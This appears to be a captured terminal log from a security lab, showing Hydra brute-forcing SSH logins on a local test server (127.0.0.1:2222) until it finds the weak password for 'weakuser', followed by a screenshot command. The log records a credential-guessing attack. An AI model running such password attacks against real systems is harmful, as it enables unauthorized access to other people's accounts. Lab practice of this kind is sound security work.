 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-15 20:52:10
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:2/p:3), ~2 tries per task
[DATA] attacking ssh://127.0.0.1:2222/
[ATTEMPT] target 127.0.0.1 - login "weakuser" - pass "123456" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "weakuser" - pass "password" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "weakuser" - pass "12345678" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "stronguser" - pass "123456" - 4 of 6 [child 3] (0/0)
[2222][ssh] host: 127.0.0.1   login: weakuser   password: 123456
[ATTEMPT] target 127.0.0.1 - login "stronguser" - pass "password" - 5 of 6 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "stronguser" - pass "12345678" - 6 of 6 [child 3] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-15 20:52:17
[aayushsharma@Aayushs-MacBook-Pro ~ % screencapture -i ~/labops/evidence/19-hydra-weak-only.png